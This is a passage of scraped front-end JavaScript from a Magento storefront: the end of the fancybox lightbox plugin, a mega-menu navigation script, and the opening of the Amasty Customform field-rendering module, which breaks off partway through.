                            (a > z || y > r) && (c > m && j > u) && !(19 < d++);) j = Math.max(u, Math.min(p, j - 10)), c = l(j * D), c < m && (c = m, j = l(c / D)), c > n && (c = n, j = l(c / D)), g.width(c).height(j), e.width(c + x), a = e.width(), y = e.height();
                    else c = Math.max(m, Math.min(c, c - (a - z))), j = Math.max(u, Math.min(j, j - (y - r)));
                q && ("auto" === s && j < A && c + x + q < z) && (c += q);
                g.width(c).height(j);
                e.width(c + x);
                a = e.width();
                y = e.height();
                e = (a > z || y > r) && c > m && j > u;
                c = h.aspectRatio ? c < F && j < B && c < C && j < A : (c < F || j < B) && (c < C || j < A);
                f.extend(h, {
                    dim: {
                        width: w(a),
                        height: w(y)
                    },
                    origWidth: C,
                    origHeight: A,
                    canShrink: e,
                    canExpand: c,
                    wPadding: x,
                    hPadding: v,
                    wrapSpace: y - k.outerHeight(!0),
                    skinSpace: k.height() - j
                });
                !H && (h.autoHeight && j > u && j < p && !c) && g.height("auto")
            },
            _getPosition: function (a) {
                var d = b.current,
                    e = b.getViewport(),
                    c = d.margin,
                    f = b.wrap.width() + c[1] + c[3],
                    g = b.wrap.height() + c[0] + c[2],
                    c = {
                        position: "absolute",
                        top: c[0],
                        left: c[3]
                    };
                d.autoCenter && d.fixed && !a && g <= e.h && f <= e.w ? c.position = "fixed" : d.locked || (c.top += e.y, c.left += e.x);
                c.top = w(Math.max(c.top, c.top + (e.h - g) * d.topRatio));
                c.left = w(Math.max(c.left, c.left + (e.w - f) * d.leftRatio));
                return c
            },
            _afterZoomIn: function () {
                var a = b.current;
                a && (b.isOpen = b.isOpened = !0, b.wrap.css("overflow", "visible").addClass("fancybox-opened"), b.update(), (a.closeClick || a.nextClick && 1 < b.group.length) && b.inner.css("cursor", "pointer").bind("click.fb", function (d) {
                    !f(d.target).is("a") && !f(d.target).parent().is("a") && (d.preventDefault(),
                        b[a.closeClick ? "close" : "next"]())
                }), a.closeBtn && f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb", function (a) {
                    a.preventDefault();
                    b.close()
                }), a.arrows && 1 < b.group.length && ((a.loop || 0 < a.index) && f(a.tpl.prev).appendTo(b.outer).bind("click.fb", b.prev), (a.loop || a.index < b.group.length - 1) && f(a.tpl.next).appendTo(b.outer).bind("click.fb", b.next)), b.trigger("afterShow"), !a.loop && a.index === a.group.length - 1 ? b.play(!1) : b.opts.autoPlay && !b.player.isActive && (b.opts.autoPlay = !1, b.play()))
            },
            _afterZoomOut: function (a) {
                a =
                    a || b.current;
                f(".fancybox-wrap").trigger("onReset").remove();
                f.extend(b, {
                    group: {},
                    opts: {},
                    router: !1,
                    current: null,
                    isActive: !1,
                    isOpened: !1,
                    isOpen: !1,
                    isClosing: !1,
                    wrap: null,
                    skin: null,
                    outer: null,
                    inner: null
                });
                b.trigger("afterClose", a)
            }
        });
        b.transitions = {
            getOrigPosition: function () {
                var a = b.current,
                    d = a.element,
                    e = a.orig,
                    c = {},
                    f = 50,
                    g = 50,
                    h = a.hPadding,
                    j = a.wPadding,
                    m = b.getViewport();
                !e && (a.isDom && d.is(":visible")) && (e = d.find("img:first"), e.length || (e = d));
                t(e) ? (c = e.offset(), e.is("img") && (f = e.outerWidth(), g = e.outerHeight())) :
                    (c.top = m.y + (m.h - g) * a.topRatio, c.left = m.x + (m.w - f) * a.leftRatio);
                if ("fixed" === b.wrap.css("position") || a.locked) c.top -= m.y, c.left -= m.x;
                return c = {
                    top: w(c.top - h * a.topRatio),
                    left: w(c.left - j * a.leftRatio),
                    width: w(f + j),
                    height: w(g + h)
                }
            },
            step: function (a, d) {
                var e, c, f = d.prop;
                c = b.current;
                var g = c.wrapSpace,
                    h = c.skinSpace;
                if ("width" === f || "height" === f) e = d.end === d.start ? 1 : (a - d.start) / (d.end - d.start), b.isClosing && (e = 1 - e), c = "width" === f ? c.wPadding : c.hPadding, c = a - c, b.skin[f](l("width" === f ? c : c - g * e)), b.inner[f](l("width" ===
                f ? c : c - g * e - h * e))
            },
            zoomIn: function () {
                var a = b.current,
                    d = a.pos,
                    e = a.openEffect,
                    c = "elastic" === e,
                    k = f.extend({
                        opacity: 1
                    }, d);
                delete k.position;
                c ? (d = this.getOrigPosition(), a.openOpacity && (d.opacity = 0.1)) : "fade" === e && (d.opacity = 0.1);
                b.wrap.css(d).animate(k, {
                    duration: "none" === e ? 0 : a.openSpeed,
                    easing: a.openEasing,
                    step: c ? this.step : null,
                    complete: b._afterZoomIn
                })
            },
            zoomOut: function () {
                var a = b.current,
                    d = a.closeEffect,
                    e = "elastic" === d,
                    c = {
                        opacity: 0.1
                    };
                e && (c = this.getOrigPosition(), a.closeOpacity && (c.opacity = 0.1));
                b.wrap.animate(c, {
                    duration: "none" === d ? 0 : a.closeSpeed,
                    easing: a.closeEasing,
                    step: e ? this.step : null,
                    complete: b._afterZoomOut
                })
            },
            changeIn: function () {
                var a = b.current,
                    d = a.nextEffect,
                    e = a.pos,
                    c = {
                        opacity: 1
                    },
                    f = b.direction,
                    g;
                e.opacity = 0.1;
                "elastic" === d && (g = "down" === f || "up" === f ? "top" : "left", "down" === f || "right" === f ? (e[g] = w(l(e[g]) - 200), c[g] = "+=200px") : (e[g] = w(l(e[g]) + 200), c[g] = "-=200px"));
                "none" === d ? b._afterZoomIn() : b.wrap.css(e).animate(c, {
                        duration: a.nextSpeed,
                        easing: a.nextEasing,
                        complete: b._afterZoomIn
                    })
            },
            changeOut: function () {
                var a =
                        b.previous,
                    d = a.prevEffect,
                    e = {
                        opacity: 0.1
                    },
                    c = b.direction;
                "elastic" === d && (e["down" === c || "up" === c ? "top" : "left"] = ("up" === c || "left" === c ? "-" : "+") + "=200px");
                a.wrap.animate(e, {
                    duration: "none" === d ? 0 : a.prevSpeed,
                    easing: a.prevEasing,
                    complete: function () {
                        f(this).trigger("onReset").remove()
                    }
                })
            }
        };
        b.helpers.overlay = {
            defaults: {
                closeClick: !0,
                speedOut: 200,
                showEarly: !0,
                css: {},
                locked: !s,
                fixed: !0
            },
            overlay: null,
            fixed: !1,
            el: f("html"),
            create: function (a) {
                a = f.extend({}, this.defaults, a);
                this.overlay && this.close();
                this.overlay =
                    f('<div class="fancybox-overlay"></div>').appendTo(b.coming ? b.coming.parent : a.parent);
                this.fixed = !1;
                a.fixed && b.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0)
            },
            open: function (a) {
                var d = this;
                a = f.extend({}, this.defaults, a);
                this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(a);
                this.fixed || (n.bind("resize.overlay", f.proxy(this.update, this)), this.update());
                a.closeClick && this.overlay.bind("click.overlay", function (a) {
                    if (f(a.target).hasClass("fancybox-overlay")) return b.isActive ?
                        b.close() : d.close(), !1
                });
                this.overlay.css(a.css).show()
            },
            close: function () {
                var a, b;
                n.unbind("resize.overlay");
                this.el.hasClass("fancybox-lock") && (f(".fancybox-margin").removeClass("fancybox-margin"), a = n.scrollTop(), b = n.scrollLeft(), this.el.removeClass("fancybox-lock"), n.scrollTop(a).scrollLeft(b));
                f(".fancybox-overlay").remove().hide();
                f.extend(this, {
                    overlay: null,
                    fixed: !1
                })
            },
            update: function () {
                var a = "100%",
                    b;
                this.overlay.width(a).height("100%");
                I ? (b = Math.max(G.documentElement.offsetWidth, G.body.offsetWidth),
                    p.width() > b && (a = p.width())) : p.width() > n.width() && (a = p.width());
                this.overlay.width(a).height(p.height())
            },
            onReady: function (a, b) {
                var e = this.overlay;
                f(".fancybox-overlay").stop(!0, !0);
                e || this.create(a);
                a.locked && (this.fixed && b.fixed) && (e || (this.margin = p.height() > n.height() ? f("html").css("margin-right").replace("px", "") : !1), b.locked = this.overlay.append(b.wrap), b.fixed = !1);
                !0 === a.showEarly && this.beforeShow.apply(this, arguments)
            },
            beforeShow: function (a, b) {
                var e, c;
                b.locked && (!1 !== this.margin && (f("*").filter(function () {
                    return "fixed" ===
                        f(this).css("position") && !f(this).hasClass("fancybox-overlay") && !f(this).hasClass("fancybox-wrap")
                }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin")), e = n.scrollTop(), c = n.scrollLeft(), this.el.addClass("fancybox-lock"), n.scrollTop(e).scrollLeft(c));
                this.open(a)
            },
            onUpdate: function () {
                this.fixed || this.update()
            },
            afterClose: function (a) {
                this.overlay && !b.coming && this.overlay.fadeOut(a.speedOut, f.proxy(this.close, this))
            }
        };
        b.helpers.title = {
            defaults: {
                type: "float",
                position: "bottom"
            },
            beforeShow: function (a) {
                var d =
                        b.current,
                    e = d.title,
                    c = a.type;
                f.isFunction(e) && (e = e.call(d.element, d));
                if (q(e) && "" !== f.trim(e)) {
                    d = f('<div class="fancybox-title fancybox-title-' + c + '-wrap">' + e + "</div>");
                    switch (c) {
                        case "inside":
                            c = b.skin;
                            break;
                        case "outside":
                            c = b.wrap;
                            break;
                        case "over":
                            c = b.inner;
                            break;
                        default:
                            c = b.skin, d.appendTo("body"), I && d.width(d.width()), d.wrapInner('<span class="child"></span>'), b.current.margin[2] += Math.abs(l(d.css("margin-bottom")))
                    }
                    d["top" === a.position ? "prependTo" : "appendTo"](c)
                }
            }
        };
        f.fn.fancybox = function (a) {
            var d,
                e = f(this),
                c = this.selector || "",
                k = function (g) {
                    var h = f(this).blur(),
                        j = d,
                        k, l;
                    !g.ctrlKey && (!g.altKey && !g.shiftKey && !g.metaKey) && !h.is(".fancybox-wrap") && (k = a.groupAttr || "data-fancybox-group", l = h.attr(k), l || (k = "rel", l = h.get(0)[k]), l && ("" !== l && "nofollow" !== l) && (h = c.length ? f(c) : e, h = h.filter("[" + k + '="' + l + '"]'), j = h.index(this)), a.index = j, !1 !== b.open(h, a) && g.preventDefault())
                };
            a = a || {};
            d = a.index || 0;
            !c || !1 === a.live ? e.unbind("click.fb-start").bind("click.fb-start", k) : p.undelegate(c, "click.fb-start").delegate(c +
                    ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", k);
            this.filter("[data-fancybox-start=1]").trigger("click");
            return this
        };
        p.ready(function () {
            var a, d;
            f.scrollbarWidth === v && (f.scrollbarWidth = function () {
                var a = f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),
                    b = a.children(),
                    b = b.innerWidth() - b.height(99).innerWidth();
                a.remove();
                return b
            });
            if (f.support.fixedPosition === v) {
                a = f.support;
                d = f('<div style="position:fixed;top:20px;"></div>').appendTo("body");
                var e = 20 ===
                    d[0].offsetTop || 15 === d[0].offsetTop;
                d.remove();
                a.fixedPosition = e
            }
            f.extend(b.defaults, {
                scrollbarWidth: f.scrollbarWidth(),
                fixed: f.support.fixedPosition,
                parent: f("body")
            });
            a = f(r).width();
            J.addClass("fancybox-lock-test");
            d = f(r).width();
            J.removeClass("fancybox-lock-test");
            f("<style type='text/css'>.fancybox-margin{margin-right:" + (d - a) + "px;}</style>").appendTo("head")
        })
    })(window, document, jQuery);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_Megamenu2/js/sm_megamenu2.js
body_size: 353
content:
define(["jquery"], function ($) {
    ;
    (function ($, window, document, undefined) {
        $.fn.smMegamenu2 = function () {
            $(".navigation.sm-megamenu2 li.classic .submenu, .navigation.sm-megamenu2 li.staticwidth .submenu, .navigation.sm-megamenu2 li.classic .subchildmenu .subchildmenu").each(function () {
                $(this).css("left", "-9999px");
                $(this).css("right", "auto");
            });
            $(this).find("li.classic .subchildmenu > li.parent").mouseover(function () {
                var popup = $(this).children("ul.subchildmenu");
                var w_width = $(window).innerWidth();

                if (popup) {
                    var pos = $(this).offset();
                    var c_width = $(popup).outerWidth();
                    if (w_width <= pos.left + $(this).outerWidth() + c_width) {
                        $(popup).css("left", "auto");
                        $(popup).css("right", "100%");
                        /* $(popup).css("border-radius","6px 0 6px 6px"); */
                    } else {
                        $(popup).css("left", "100%");
                        $(popup).css("right", "auto");
                        /* $(popup).css("border-radius","0 6px 6px 6px"); */
                    }
                }
            });
            $(this).find("li.staticwidth.parent,li.classic.parent").mouseover(function () {
                var popup = $(this).children(".submenu");
                var w_width = $(window).innerWidth();

                if (popup) {
                    var pos = $(this).offset();
                    var c_width = $(popup).outerWidth();
                    if (w_width <= pos.left + $(this).outerWidth() + c_width) {
                        $(popup).css("left", "auto");
                        $(popup).css("right", "0");
                        $(popup).parent().css("position", "static");
                        /* $(popup).css("border-radius","6px 0 6px 6px"); */
                    } else {
                        $(popup).css("left", "0");
                        $(popup).css("right", "auto");
                        $(popup).parent().css("position", "relative");
                        /* $(popup).css("border-radius","0 6px 6px 6px"); */
                    }
                }
            });
            $(window).resize(function () {
                $(".navigation.sm-megamenu2 li.classic .submenu, .navigation.sm-megamenu2 li.staticwidth .submenu, .navigation.sm-megamenu2 li.classic .subchildmenu .subchildmenu").each(function () {
                    $(this).css("left", "-9999px");
                    $(this).css("right", "auto");
                });
            });
            $(".nav-toggle").off('click').on('click', function (e) {
                if (!$("html").hasClass("nav-open")) {
                    $("html").addClass("nav-before-open");
                    setTimeout(function () {
                        $("html").addClass("nav-open");
                    }, 300);
                }
                else {
                    $("html").removeClass("nav-open");
                    setTimeout(function () {
                        $("html").removeClass("nav-before-open");
                    }, 300);
                }
            });
            $("li.ui-menu-item > .open-children-toggle").click(function () {
                if (!$(this).parent().children(".submenu").hasClass("opened")) {
                    $(this).parent().children(".submenu").addClass("opened");
                    $(this).parent().children("a").addClass("ui-state-active");
                }
                else {
                    $(this).parent().children(".submenu").removeClass("opened");
                    $(this).parent().children("a").removeClass("ui-state-active");
                }
            });
        };
    })(window.Zepto || window.jQuery, window, document);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Amasty_Customform/js/form-render.js
body_size: 11263
content:
// Element.remove() polyfill
/* eslint-disable one-var, vars-on-top, max-depth, no-shadow */

define([
    'jquery',
    'mage/url',
    'Amasty_Customform/js/model/datepicker-keydown-events',
    'mage/translate',
    'mage/calendar',
    'Magento_Ui/js/modal/modal',
], function ($, urlBuilder, datePickerEvents) {
    'use strict';

    if (!('remove' in Element.prototype)) {
        Element.prototype.remove = function () {
            if (this.parentNode) {
                this.parentNode.removeChild(this);
            }
        };
    }

    // Event polyfill
    if (typeof Event !== 'function') {
        (function () {
            window.Event = function (evt) {
                var event = document.createEvent('Event');

                event.initEvent(evt, true, true);

                return event;
            };
        })();
    }

    // Object.assign polyfill
    if (typeof Object.assign != 'function') {
        Object.assign = function (target) {
            if (target == null) {
                throw new TypeError('Cannot convert undefined or null to object');
            }

            target = Object(target);

            for (var index = 1; index < arguments.length; index++) {
                var source = arguments[index];

                if (source !== null) {
                    for (var key in source) {
                        if (Object.prototype.hasOwnProperty.call(source, key)) {
                            target[key] = source[key];
                        }
                    }
                }
            }

            return target;
        };
    }

    'use strict';


    (function ($) {
        var Toggle = function Toggle(element, options) {
            var defaults = {
                theme: 'fresh',
                messages: {
                    off: 'Off',
                    on: 'On'
                }
            },
            opts = $.extend(defaults, options),
                $kcToggle = $('<div class="kc-toggle"></div>').insertAfter(element).append(element);

            $kcToggle.toggleClass('on', element.is(':checked'));

            var kctOn = '<div class="kct-on">' + opts.messages.on + '</div>',
                kctOff = '<div class="kct-off">' + opts.messages.off + '</div>',
                kctHandle = '<div class="kct-handle"></div>',
                kctInner = '<div class="kct-inner">' + kctOn + kctHandle + kctOff + '</div>';

            $kcToggle.append(kctInner);

            $kcToggle.click(function () {
                element.attr('checked', !element.attr('checked'));
                $(this).toggleClass('on');
            });
        };

        $.fn.kcToggle = function (options) {
            var toggle = this;

            return toggle.each(function () {
                var element = $(this),
                    kcToggle;

                if (element.data('kcToggle')) {
                    return;
                }

                kcToggle = new Toggle(element, options);
                element.data('kcToggle', kcToggle);
            });
        };
    })($);

    'use strict';

    // eslint-disable-next-line newline-after-var
    var _typeof = typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol' ? function (obj) {
        return typeof obj;
    } : function (obj) {
        return obj && typeof Symbol === 'function'
            && obj.constructor === Symbol
            && obj !== Symbol.prototype ? 'symbol' : typeof obj;
    },

    fbUtils = {};
    fbUtils.amProgressId = 'form_submit_loading';
    fbUtils.amImageContainerId = 'loading_image_container';
    fbUtils.formOptions = [];

    // cleaner syntax for testing indexOf element
    fbUtils.inArray = function (needle, haystack) {
        return haystack.indexOf(needle) !== -1;
    };

    /**
     * Remove null or undefined values
     * @param  {Object} attrs {attrName: attrValue}
     * @return {Object}       Object trimmed of null or undefined values
     */
    fbUtils.trimObj = function (attrs) {
        var xmlRemove = [null, undefined, '', false, 'false'];

        for (var attr in attrs) {
            if (fbUtils.inArray(attrs[attr], xmlRemove)) {
                delete attrs[attr];
            } else if (Array.isArray(attrs[attr])) {
                if (!attrs[attr].length) {
                    delete attrs[attr];
                }
            }
        }

        return attrs;
    };

    /**
     * Test if attribute is a valid HTML attribute
     * @param  {String} attr
     * @return {Boolean}
     */
    fbUtils.validAttr = function (attr) {
        var invalid = [
            'values', 'enableOther', 'other', 'label',
            'validation_fields', 'subtype', 'dependency',
            'map_position'
        ];

        return !fbUtils.inArray(attr, invalid);
    };

    /**
     * Convert an attrs object into a string
     *
     * @param  {Object} attrs object of attributes for markup
     * @return {string}
     */
    fbUtils.attrString = function (attrs) {
        var attributes = [];

        for (var attr in attrs) {
            if (attrs.hasOwnProperty(attr) && fbUtils.validAttr(attr)) {
                if (attr === 'placeholder') {
                    attributes.push(attr + '="' + attrs[attr] + '"');
                } else {
                    attr = fbUtils.safeAttr(attr, attrs[attr]);
                    attributes.push(attr.name + attr.value);
                }
            }
        }

        return attributes.join(' ');
    };

    /**
     * Convert attributes to markup safe strings
     * @param  {String} name  attribute name
     * @param  {String} value attribute value
     * @return {Object}       {attrName: attrValue}
     */
    fbUtils.safeAttr = function (name, value) {
        var valString = void 0;

        name = fbUtils.safeAttrName(name);

        if (value) {
            if (Array.isArray(value)) {
                valString = fbUtils.escapeAttr(value.join(' '));
            } else {
                if (typeof value === 'boolean') {
                    value = value.toString();
                }

                value = value.toString();

                if (['regexp', 'data-validate'].includes(name)) {
                    valString = fbUtils.escapeAttr(value);
                } else {
                    valString = fbUtils.escapeAttr(value.replace(',', ' ').trim());
                }
            }
        }

        value = value ? '="' + valString + '"' : '';

        return {
            name: name,
            value: value
        };
    };

    fbUtils.safeAttrName = function (name) {
        var safeAttr = {
            className: 'class'
        };

        return safeAttr[name] || fbUtils.hyphenCase(name);
    };

    /**
     * Convert strings into lowercase-hyphen
     *
     * @param  {String} str
     * @return {String}
     */
    fbUtils.hyphenCase = function (str) {
        str = str.replace(/[^\w\s\-]/gi, '');
        str = str.replace(/([A-Z])/g, function ($1) {
            return '-' + $1.toLowerCase();
        });

        return str.replace(/\s/g, '-').replace(/^-+/g, '');
    };

    /**
     * convert a hyphenated string to camelCase
     * @param  {String} str
     * @return {String}
     */
    fbUtils.camelCase = function (str) {
        return str.replace(/-([a-z])/g, function (m, w) {
            return w.toUpperCase();
        });
    };

    /**
     * Generate markup wrapper where needed
     *
     * @param  {string} tag
     * @return {String}
     */
    fbUtils.markup = function (tag) {
        var content = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '',
            attrs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {},
            contentType = void 0,
            field = document.createElement(tag),

            getContentType = function getContentType(content) {
                return Array.isArray(content) ?
                    'array' : typeof content === 'undefined' ? 'undefined' : _typeof(content);
            },

            appendContent = {
                string: function string(content) {
                    field.innerHTML = content;
                },
                object: function object(content) {
                    return field.appendChild(content);
                },
                array: function array(content) {
                    for (var i = 0; i < content.length; i++) {
                        contentType = getContentType(content[i]);
                        appendContent[contentType](content[i]);
                    }
                }
            };

        for (var attr in attrs) {
            if (attrs.hasOwnProperty(attr)) {
                var name = fbUtils.safeAttrName(attr);

                field.setAttribute(name, attrs[attr]);
            }
        }

        contentType = getContentType(content);

        if (content) {
            appendContent[contentType].call(this, content);
        }

        return field;
    };

    /**
     * Convert html element attributes to key/value object
     * @return {Object} ex: {attrName: attrValue}
     * @param {object} elem
     */
    fbUtils.parseAttrs = function (elem) {
        var attrs = elem.attributes,
            data = {};

        fbUtils.forEach(attrs, function (attr) {
            var attrVal = attrs[attr].value;

            if (attrVal.match(/false|true/g)) {
                attrVal = attrVal === 'true';
            } else if (attrVal.match(/undefined/g)) {
                attrVal = undefined;
            }

            if (attrVal) {
                data[attrs[attr].name] = attrVal;
            }
        });

        return data;
    };

    /**
     * Convert field options to optionData
     * @return {Array} optionData array
     * @param {object} field
     */
    fbUtils.parseOptions = function (field) {
        var options = field.getElementsByTagName('option'),
            optionData = {},
            data = [];

        if (options.length) {
            for (var i = 0; i < options.length; i++) {
                optionData = fbUtils.parseAttrs(options[i]);
                optionData.label = options[i].textContent;
                data.push(optionData);
            }
        }

        return data;
    };

    /**
     * Parse XML formData
     * @param  {String} xmlString
     * @return {Array} formData array
     */
    fbUtils.parseXML = function (xmlString) {
        var parser = new window.DOMParser(),
            xml = parser.parseFromString(xmlString, 'text/xml'),
            formData = [];

        if (xml) {
            var fields = xml.getElementsByTagName('field');

            for (var i = 0; i < fields.length; i++) {
                var fieldData = fbUtils.parseAttrs(fields[i]);

                if (fields[i].children.length) {
                    fieldData.values = fbUtils.parseOptions(fields[i]);
                }

                formData.push(fieldData);
            }
        }

        return formData;
    };

    /**
     * Escape markup, so it can be displayed rather than rendered
     * @param  {String} html markup
     * @return {String} escaped html
     */
    fbUtils.escapeHtml = function (html) {
        var escapeElement = document.createElement('textarea');

        escapeElement.textContent = html;

        return escapeElement.innerHTML;
    };

    // Escape an attribute
    fbUtils.escapeAttr = function (str) {
        var match = {
            '"': '&quot;',
            '&': '&amp;',
            '<': '&lt;',
            '>': '&gt;'
        };

        function replaceTag(tag) {
            return match[tag] || tag;
        }

        return typeof str === 'string' ? str.replace(/["&<>]/g, replaceTag) : str;
    };

    // Escape attributes
    fbUtils.escapeAttrs = function (attrs) {
        for (var attr in attrs) {
            if (attrs.hasOwnProperty(attr)) {
                attrs[attr] = fbUtils.escapeAttr(attrs[attr]);
            }
        }

        return attrs;
    };

    // forEach that can be used on nodeList
    fbUtils.forEach = function (array, callback, scope) {
        for (var i = 0; i < array.length; i++) {
            callback.call(scope, i, array[i]); // passes back stuff we need
        }
    };

    /**
     * Remove duplicates from an array of elements
     * @return {Array} array with only unique values
     * @param {array} array
     */
    fbUtils.unique = function (array) {
        return array.filter(function (elem, pos, arr) {
            return arr.indexOf(elem) === pos;
        });
    };

    /**
     * Generate preview markup
     * @param  {object} fieldData
     * @param {object} opts
     * @return {string} preview markup for field
     */
    fbUtils.fieldRender = function (fieldData, opts) {
        var preview = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false,
            utils = fbUtils,
            fieldMarkup = '',
            fieldLabel = '',
            optionsMarkup = '',
            fieldLabelText = fieldData.label || '',
            fieldDesc = fieldData.description || '',
            fieldRequired = '',
            fieldOptions = fieldData.values;

        fieldData.name = preview ? fieldData.name + '-preview' : fieldData.name;
        fieldData.id = fieldData.name;

        if (
            utils.inArray(
                fieldData.type,
                ['textinput', 'number', 'file', 'dropdown', 'listbox', 'textarea']
            ) && fieldData.className.indexOf('form-control') === -1
        ) {
            fieldData.className += ' form-control';
        }

        if (fieldData.type === 'listbox') {
            fieldData.multiple = true;
        }

        fieldData.name = fieldData.multiple ? fieldData.name + '[]' : fieldData.name;
        fieldData.type = fieldData.subtype || fieldData.type;

        var withoutLabel = false,
            ratingClass = '',
            withBr = true,
            withoutMainLabel = false;

        switch (fieldData.type) {
            case 'textinput':
                fieldData.type = 'text';
                break;
            case 'textarea':
                fieldData.type = 'textarea';
                break;
            case 'hidden':
                fieldData.type = 'hidden';
                withoutLabel = true;
                break;
            case 'text':
                fieldData.type = 'div';
                withoutLabel = true;
                break;
            case 'hone':
                fieldData.type = 'h1';
                withoutLabel = true;
                break;
            case 'htwo':
                fieldData.type = 'h2';
                withoutLabel = true;
                break;
            case 'hthree':
                fieldData.type = 'h3';
                withoutLabel = true;
                break;
            case 'number':
                fieldData.type = 'number';
                break;
            case 'rating':
                ratingClass = 'amform-rating-container ';
                withBr = false;
            // eslint-disable-next-line no-fallthrough
            case 'radiotwo':
                withBr = false;
            // eslint-disable-next-line no-fallthrough
            case 'radio':
                fieldData.type = 'radio-group';
                break;
            case 'checkboxtwo':
                withBr = false;
            // eslint-disable-next-line no-fallthrough
            case 'checkbox':
                fieldData.type = 'checkbox-group';
                break;
            case 'single-checkbox':
                fieldData.type = 'checkbox';
                withoutMainLabel = true;
                break;
            case 'listbox':
                fieldData.type = 'select';
                break;
            case 'dropdown':
                fieldData.type = 'select';
                break;
            case 'daterange':
                fieldData.type = 'date';
                break;
            case 'datetime':
                fieldData.type = 'datetime-local';
                break;
            case 'wysiwyg':
                fieldData.type = 'wysiwyg';
                break;
        }

        fieldData['data-amcform-js'] = fieldData.id;

        if (fieldData.required) {
            delete fieldData.required;
            fieldData['aria-required'] = 'true';
            fieldData.className += ' required-entry';
            fieldRequired = '<span class="required">*</span>';
        }

        if (!withoutLabel) {
            if (fieldDesc) {
                fieldDesc = '<span class="tooltip-element" tooltip="' + fieldDesc + '">?</span>';
            }

            fieldLabel = '<label for="' + fieldData.id + '" class="fb-' + fieldData.type + '-label label">'
                + fieldLabelText + ' ' + fieldRequired + ' ' + fieldDesc
                + '</label>';
        }

        var fieldLabelVal = fieldData.label;

        delete fieldData.label;
        delete fieldData.description;

        var fieldDataString = fbUtils.attrString(fieldData);

        switch (fieldData.type) {
            case 'wysiwyg':
                fieldMarkup = '<div ' + fieldDataString + '>' + (fieldData.value || '') + '</div>';
                break;
            case 'textarea':
            case 'rich-text':
                delete fieldData.type;

                var fieldVal = fieldData.value || '';

                fieldMarkup = '<textarea ' + fieldDataString + '>' + fieldVal + '</textarea>';
                break;
            case 'select':
                var optionAttrsString;

                fieldData.type = fieldData.type.replace('-group', '');

                if (fieldOptions) {
                    if (fieldData.placeholder) {
                        optionsMarkup += '<option disabled selected>' + fieldData.placeholder + '</option>';
                    }

                    for (var i = 0; i < fieldOptions.length; i++) {
                        if (!fieldOptions[i].selected || fieldData.placeholder) {
                            delete fieldOptions[i].selected;
                        }

                        if (!fieldOptions[i].label) {
                            fieldOptions[i].label = '';
                        }

                        optionAttrsString = fbUtils.attrString(fieldOptions[i]);
                        optionsMarkup += '<option ' + optionAttrsString + '>' + fieldOptions[i].label + '</option>';
                    }
                }

                fieldMarkup = '<select ' + fieldDataString + '>' + optionsMarkup + '</select>';
                break;
            case 'checkbox-group':
                if (fieldData.toggle === '1') {
                    setTimeout(function () {
                        $('[id^="' + fieldData.id + '"]').kcToggle();
                    }, 100);
                }
            // eslint-disable-next-line no-fallthrough
            case 'rating':
            case 'radio-group':
                var optionAttrs = void 0;

                fieldData.type = fieldData.type.replace('-group', '');

                if (fieldData.type === 'checkbox') {
                    fieldData.name += '[]';
                }

                if (ratingClass) {
                    fieldOptions = fieldOptions.reverse();
                }

                if (fieldOptions) {
                    var _optionAttrsString = void 0;

                    for (var _i = 0; _i < fieldOptions.length; _i++) {
                        optionAttrs = Object.assign({value: '', label: ''}, fieldData, fieldOptions[_i]);

                        if (optionAttrs.selected) {
                            delete optionAttrs.selected;
                            optionAttrs.checked = null;
                        }

                        optionAttrs.id = fieldData.id + '-' + _i;
                        _optionAttrsString = fbUtils.attrString(optionAttrs);

                        var classNameLabel = ' class="amform-versiontwo-label"',
                            delimeter = '';

                        if (withBr) {
                            delimeter = '<br>';
                            // eslint-disable-next-line no-use-before-define
                            className = '';
                        } else if (!ratingClass) {
                            optionsMarkup += '<div class="amform-groupv2">';
                            delimeter = '</div>';
                        }

                        var labelText = ratingClass ? '' : optionAttrs.label;

                        optionsMarkup += '<input ' + _optionAttrsString + ' /' + '> <label for="'
                            + optionAttrs.id + '" ' + classNameLabel + '>' + labelText + '</label>' + delimeter;
                    }

                    if (fieldData.other) {
                        var otherOptionAttrs = {
                            id: fieldData.id + '-' + 'other',
                            className: fieldData.className + ' other-option',
                            onclick: 'fbUtils.otherOptionCB(\'' + fieldData.id + '-other\')'
                        };

                        _optionAttrsString = fbUtils.attrString(Object.assign({}, fieldData, otherOptionAttrs));

                        optionsMarkup += '<input ' + _optionAttrsString + ' /' + '>'
                            + '<label for="' + otherOptionAttrs.id + '">'
                            + opts.messages.other + '</label> <input type="text" name="'
                            + fieldData.name + '" id="' + otherOptionAttrs.id
                            + '-value" style="display:none;"' + '/' + '>';
                    }
                }
                fieldMarkup = '<div class="' + ratingClass + fieldData.type + '-group">' + optionsMarkup + '</div>';
                break;
            case 'text':
            case 'password':
            case 'email':
            case 'number':
            case 'file':
            case 'hidden':
            case 'date':
            case 'time':
            case 'datetime-local':
            case 'tel':
            case 'autocomplete':
                fieldMarkup = ' <input ' + fieldDataString + '>';
                break;
            case 'color':
                fieldMarkup = ' <input ' + fieldDataString + '> ' + opts.messages.selectColor;
                break;
            case 'button':
            case 'submit':
                fieldMarkup = '<button ' + fieldDataString + '>' + fieldLabelVal + '</button>';
                break;
            case 'checkbox':
                fieldMarkup = '<input ' + fieldDataString + '> ' + fieldLabel;
            // eslint-disable-next-line no-fallthrough
            case 'checkboxtwo':
                if (fieldData.toggle) {
                    setTimeout(function () {
                        $('[id^="' + fieldData.id + '"]').kcToggle();
                    }, 100);
                }
                break;
            case 'googlemap':
                fieldMarkup = ' <input ' + fieldDataString + '><div class="map"></div>';
                break;
            default:
                fieldMarkup = '<' + fieldData.type + ' ' + fieldDataString + '>'
                + fieldLabelVal + '</' + fieldData.type + '>';
        }

        fieldMarkup = '<div class="control">' + fieldMarkup + '</div>';
        if (!withoutMainLabel) {
            fieldMarkup = fieldLabel + fieldMarkup;
